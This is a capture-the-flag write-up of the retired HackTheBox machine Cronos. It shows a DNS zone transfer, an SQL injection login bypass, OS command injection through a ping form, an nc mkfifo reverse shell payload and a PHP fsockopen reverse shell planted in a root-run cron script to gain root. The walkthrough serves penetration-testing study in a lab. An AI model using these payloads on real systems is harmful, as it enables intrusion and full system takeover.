Cronos HackTheBox WalkThrough

This is Cronos HackTheBox machine walkthrough and is the 8th machine of our OSCP like HTB boxes series. In this writeup, I have demonstrated step-by-step how I rooted to Cronos HTB machine. Before starting let us know something about this machine. It is a Linux machine with IP address 10.10.10.13 and difficulty medium assigned by its maker.
This machine is currently retired so you will require VIP subscription at hackthebox.eu to access this machine. First of all, connect your PC with VPN and make sure your connectivity with Cronos machine by pinging the IP 10.10.10.13. If all goes correct then start hacking. As usual I started by scanning the machine. Used nmap [a port scanner] for this task and the result is below-
Scanning
$ sudo nmap -sC -sV -oN cronos.nmap 10.10.10.13

Nmap revealed that port 22, 53 and 80 are open. SSH on port 22, DNS on port 53 and Apache2 web server on port 80 are running. Since apache2 is running on port 80, so there must be some website hosted on this server and it can be accessed by the URL http://10.10.10.13/. Before enumerating, on individual port let us add the domain cronos.htb, pointing to IP 10.10.10.13 in our hosts file in case if there will be some virtual hosting enabled we would get some other website.
Hosts File after Modification
$ sudo cat /etc/hosts

Ongoing to URL http://10.10.10.13/ found default web page of Apache2 web server. Found nothing interesting on this page so left it here and moved for enumeration at http://cronos.htb . This time found another web page with title Cronos and some links which points to other domains which are outside of htb scope. So nothing interesting found on this page too. Tried to check the page source using CTRL+U, for some CMS like stuff but got nothing interesting, except some links which try to point that the website is using Laravel Web Framework. Ran dirbuster to explore for some files but no unique file found. Left it here and moved forward to enumerate on port 53.
Enumeration on Port 53
Port 53 has DNS service running over. So there can be a chance of dns zone transfer. If zone transfer will be successful we may get some other subdomains of the domain cronos.htb. So tried to perform dns zone transfer using tool dig.
$ dig axfr @10.10.10.13 cronos.htb

Zone Transfer is successful and we got three new subdomains namely admin.cronos.htb, ns1.cronos.htb and www.cronos.htb. Added these domains to my hosts file which is present in etc folder.
Host File after Modification
$ sudo cat /etc/hosts

Ongoing to URL http://www.cronos.htb found the same page as we have on http://cronos.htb. URL http://ns1.cronos.htb has the same default page of the apache2 as http://10.10.10.13. And ongoing to URL http://admin.cronos.htb/ got a login page.
Soon I get a login page I try to login with credentials admin: admin, admin: password and if possible I use some other default credentials. If all these fails then my next attempt is to bypass the login screen using some SQL injection payload. Did the same this time too and could easily bypassed the login screen using SQL injection. The payload is ' or 1=1 -- - . Simply paste this payload in UserName field and click on submit button leaving the password field blank. This will bypass the login screen.
After login, directed to page welcome.php. This page has facility to execute two OS commands, traceroute & ping. We can abuse this functionality by concatenating other OS commands with traceroute or ping command using characters like ; , | , || , & , etc. This is called command Injection. For more info check OWASP tutorial on Command Injection. Tried to execute command by concatenating with character ; (semi colon) and was successful. You can see in the screenshot. Simply, put ;id after 8.8.8.8 in the input field and click on execute button to execute the command.
Checking Command Injection
8.8.8.8;id

From above it is confirmed that it is vulnerable to OS command injection attack. Now using this vulnerability we can perform remote code execution to get reverse shell. Let’s check by the command ;which nc do we have netcat installed on the Cronos machine.

It appears that it is present in directory /bin/. It’s time to get a reverse shell. Tried to execute some reverse shell payload of nc from pentestmonkey.com and only given payload worked.
;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 8080 >/tmp/fSo to get the reverse shell I did the following things.
1. Started netcat listener to listen on port 8080
2. Entered the payload ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 8080 >/tmp/f followed by 8.8.8.8 in the URL field in the web page.
3. Clicked on Execute!.
Getting User Shell

$ nc -nvlp 8080
$ hostname && whoami && id

We got a shell. Let us upgrade the shell to fully qualified Linux shell so that we can execute some advanced Linux command.
Upgrading Shell
$ python -c 'import pty;pty.spawn("/bin/bash")'
$ export TERM=xterm-256color
$ CTRL+Z # to background the shell
$ stty raw -echo
$ fg #plus press two times enter

Capture User Flag
$ cat /home/noulis/user.txt

Privilege Escalation
To escalate the privilege to root we have to first find a Privilege Escalation Vector using which we can perform privilege escalation. To find PrivEsc vector I ran linpeas.sh which is a post exploitation enumeration script. It enumerates all the potential PrivEsc vector that can be used to escalate privilege to root.
Finding PrivEsc Vector
Linpeas found that a cronjob run by root can be used to escalate privilege. After further enumeration I found that a php script artisan present inside the directory /var/www/laravel/ is being executed at every min by the root, which means if root is executing the script then all the content of the file will also be executed by root privilege. And the best part of it is that, this file is modifiable by the user www-data.
So if we replace the content of the file artisan with our reverse shell code then we can get our code executed by root and we will get root shell on our netcat listener. I did the same and got root. So here our privilege escalation vector is privilege escalation using cron script modification run by root.

Getting Root Shell
To get root shell I did the following things.
1. Deleted the file artisan from the directory /var/www/laravel/ as user www-data has rwx permission over the file.
2. Created a new file with the same name as artisan
3. Put content of reverse shell into the file and saved it. The code is given below
<?php
$sock=fsockopen("10.10.14.5",1234);exec("/bin/sh -i <&3 >&3 2>&3");
?>
4. Changed the permission to executable
5. Started netcat listener in separate window locally and waited for one min
$ nc -nvlp 1234 # In separate window
$ rm artisan
$ vi artisan
$ cat artisan
$ chmod +x artisan

We are root now. Let us grab root flag.
Capture Root Flag
# cat root.txt

This was how I rooted Cronos HackTheBox machine. Learnt a lot after hunting this box. Hope you guys have also learnt some new things from this box. Thanks for reading this writeup. Write your experience in the comment section. For any suggestion and query related to walkthrough feel free to write us at [email protected].
Next upcoming retired machine walkthrough is Grandpa.


